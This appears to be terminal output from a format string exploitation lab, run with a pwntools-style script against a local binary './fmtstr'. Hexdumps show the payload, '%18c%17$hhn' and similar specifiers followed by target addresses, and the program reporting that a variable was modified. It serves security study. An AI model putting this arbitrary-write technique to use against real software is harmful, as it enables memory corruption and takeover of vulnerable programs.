 ╰─ python fmtstr_lab.py
[+] Starting local process './fmtstr' argv=[b'./fmtstr'] : pid 8966
[DEBUG] Sent 0x3d bytes:
    00000000  25 31 38 63  25 31 37 24  68 68 6e 25  33 34 63 25  │%18c│%17$│hhn%│34c%│
    00000010  31 38 24 68  68 6e 25 33  34 63 25 31  39 24 68 68  │18$h│hn%3│4c%1│9$hh│
    00000020  6e 25 33 34  63 25 32 30  24 68 68 6e  1f c0 04 08  │n%34│c%20│$hhn│····│
    00000030  1e c0 04 08  1d c0 04 08  1c c0 04 08  0a           │····│····│····│·│
    0000003d
[*] Switching to interactive mode
[*] Process './fmtstr' stopped with exit code 0 (pid 8966)
[DEBUG] Received 0xb0 bytes:
    00000000  30 78 66 66  38 36 33 32  36 63 0a 20  20 20 20 20  │0xff│8632│6c· │    │
    00000010  20 20 20 20  20 20 20 20  20 20 20 20  08 20 20 20  │    │    │    │·   │
    00000020  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    00000030  20 20 20 20  20 20 20 20  20 20 20 20  20 20 08 20  │    │    │    │  · │
    00000040  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000060  9d 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │·   │    │    │    │
    00000070  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    00000080  20 20 f4 1f  c0 04 08 1e  c0 04 08 1d  c0 04 08 1c  │  ··│····│····│····│
    00000090  c0 04 08 6d  6f 64 69 66  69 65 64 20  62 20 66 6f  │···m│odif│ied │b fo│
    000000a0  72 20 61 20  62 69 67 20  6e 75 6d 62  65 72 21 0a  │r a │big │numb│er!·│
    000000b0
0xff86326c
\x9d
\x1e\xc\x1d\xc\x1c\xcmodified b for a big number!
[*] Got EOF while reading in interactive
$